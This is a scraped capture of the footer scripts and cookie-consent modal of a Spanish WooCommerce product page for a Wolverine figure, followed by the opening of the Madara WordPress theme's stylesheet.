<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"wolverine-marvel-future-fight-22-cm","post_type":"product","name":"wolverine-marvel-future-fight-22-cm","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/wolverine-marvel-future-fight-22-cm"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"14553","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16
body_size: 38109
content:
/*
Theme Name: Madara
Theme URI: http://demo.mangabooth.com/
Author: Madara
Author URI: https://themeforest.net/user/wpstylish
Description:  A theme for building Manga sites. Work with Madara-Core plugin
Version: 1.6.2.2
Text Domain: madara
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
License: ThemeForest License
License URI: license.txt
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Header
3.0 - Navigation
4.0 - Pages
5.0 - Single
6.0 - Content
7.0 - Plugins
8.0 - Shortcodes
9.0 - Widgets
10.0 - Footer
11.0 - Wall Ads
--------------------------------------------------------------*/
@font-face {
    font-family: "Andale Sans";
	font-display: swap;
    src: url("/fuente/ans.ttf");
}
.vertical-align {
  position: relative;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  transform: translateY(50%);
}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body { 
  margin: 0;
  background-color: #d33;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

img{max-width: 100%; height: auto}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}
/* end normalize 8.0.1 */

/* custom css */
@media (min-width: 1200px) {
  .custom-width {
    width: 1100px;
  }
}
@media (min-width: 1360px) and (max-width: 1359px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1360px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1630px) {
  .custom-width {
    width: 1600px;
  }
}
@media (min-width: 1760px) {
  .custom-width {
    width: 1760px;
  }
}
.row-no-padding {
  margin-left: 0;
  margin-right: 0;
}
.row-no-padding [class*="col-"] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.c-container-fluid {
  padding: 0;
}
@media (max-width: 768px) {
  .c-container-fluid {
    padding: 0 15px;
  }
}
.c-sidebar {
  padding: 50px 0 20px;
}
.c-sidebar.c-bottom-sidebar {
  border-top: 3px solid #ebebeb;
}
#hover-infor {
  display: none;
  width: 630px;
  background-color: #ffffff;
}
#hover-infor .infor_items {
  display: none;
}
#hover-infor .infor_items {
  padding: 20px;
  -webkit-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
}
#hover-infor .infor_items:after {
  content: "";
  display: table;
  clear: both;
}
#hover-infor .infor_item__wrap {
  display: block;
  width: 100%;
  max-width: 630px;
}
#hover-infor .item_thumb {
  float: left;
  width: 190px;
  overflow: hidden;
  margin-right: 20px;
}
#hover-infor .item_thumb .post-title a {
  color: #eb3349;
}
#hover-infor .item_thumb .post-title a:hover {
  color: #666666;
}
#hover-infor .item_content {
  float: left;
  overflow: hidden;
  width: calc(100% - 210px);
}
#hover-infor .item_content .rating i {
  font-size: 30px;
}
#hover-infor .item_content .rating .score {
  font-size: 24px;
  font-weight: 600;
  color: #333;
  margin-left: 10px;
}
#hover-infor .item_content .post-content_item {
  display: table;
  width: 100%;
  margin-bottom: 10px;
}
#hover-infor .item_content .post-content_item > * {
  display: table-cell;
  font-size: 14px;
  vertical-align: top;
  color: #666666;
}
#hover-infor .item_content .post-content_item.item_summary {
  display: block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading {
  display: inline-block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading h5 {
  margin-bottom: 3px;
}
#hover-infor .item_content .post-content_item.item_summary .summary-content {
  vertical-align: bottom;
  display: inline;
  width: 100%;
}
#hover-infor .item_content .post-content_item.item_genres .summary-content,
#hover-infor .item_content .post-content_item.item_artists .summary-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 4.5 );
  /* fallback */
  width: 100%;
}
#hover-infor .item_content .summary-heading {
  width: 104px;
}
#hover-infor .item_content .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 0;
}
#hover-infor .item_content .summary-content {
  width: calc( 100% - 104px);
  color: #666666;
  word-break: break-word;
}
#hover-infor .item_content .summary-content a:not(:hover) {
  color: #666666;
}
#hover-infor .item_content .summary-content a:not(:first-child) {
  margin-left: 6px;
}
#hover-infor.loading {
  width: 40px;
  height: 40px;
  overflow: hidden;
  background-color: red;
}
#hover-infor.active {
  -webkit-animation: eFadeIn .35s;
  animation: eFadeIn .35s;
}
#hover-infor .post-title{margin-top:10px}
.icon-load-info {
  position: absolute;
  top: 50px;
  font-size: 40px;
  line-height: 40px;
  color: #eb3349;
  pointer-events: none;
  -webkit-animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
  animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
}
/* error 404 */
body.error404 .c-page-content .content-area {
  margin-top: 0 !important;
}
body.error404 .error-404 {
  text-align: center;
  height: 100vh;
  position: relative;
}
body.error404 .error-404_content {
  position: absolute;
  display: inline-block;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
}
body.error404 .error-404_content .entry-featured-image {
  margin-bottom: 25px;
}
body.error404 .error-404_content .entry-header {
  margin-bottom: 36px;
}
body.error404 figure {
  margin: 0;
}
.post-password-form label {
  margin-bottom: 10px;
}
.post-password-form input[name='post_password'] {
  line-height: 1.5;
  width: 100%;
